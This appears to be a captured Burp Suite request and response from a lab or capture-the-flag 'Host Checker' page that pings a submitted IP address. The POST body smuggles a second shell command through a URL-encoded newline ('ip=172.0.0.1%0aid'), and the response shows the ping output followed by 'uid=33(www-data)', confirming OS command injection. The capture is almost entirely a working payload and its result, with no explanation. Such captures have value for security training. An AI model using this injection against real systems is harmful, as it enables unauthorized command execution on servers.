 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 154.57.164.81:30997
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://154.57.164.81:30997
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://154.57.164.81:30997/
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 ip=172.0.0.1%0aid
Response
Pretty Raw Hex Render
\n
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1
" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\
d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 172.0.0.1 (172.0.0.1) 56(84) bytes of
data.
33
34 --- 172.0.0.1 ping statistics ---
35 1 packets transmitted, 0 received, 100% packet
loss, time 0ms
36
37 uid=33(www-data) gid=33(www-data)
groups=33(www-data)